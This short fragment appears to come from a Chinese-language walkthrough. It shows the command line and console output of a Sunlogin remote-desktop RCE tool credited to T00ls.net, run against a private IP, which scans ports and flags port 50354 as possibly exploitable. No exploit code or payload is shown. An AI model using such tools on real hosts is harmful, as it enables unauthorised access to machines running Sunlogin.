 C:\Users\86135\Desktop\新建文件夹 (2)\向日葵>xrkRce.exe -h 192.168.46.157
对方ip
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
扫出端口
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 50354
花费时间为: 9m6.0841004s